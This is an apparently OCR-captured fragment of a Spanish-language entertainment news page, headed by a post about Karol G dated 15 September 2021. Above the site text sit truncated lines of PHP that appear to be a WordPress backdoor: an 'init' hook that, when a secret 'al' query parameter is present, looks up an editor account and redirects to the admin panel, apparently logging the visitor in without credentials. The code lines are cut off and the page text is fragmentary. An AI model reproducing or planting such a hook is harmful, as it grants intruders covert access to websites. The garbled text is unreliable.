
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
VIRALMANIA
Karol G transform
By
Wendy Rueda Cedeño
Posted on
15 septiembre, 2021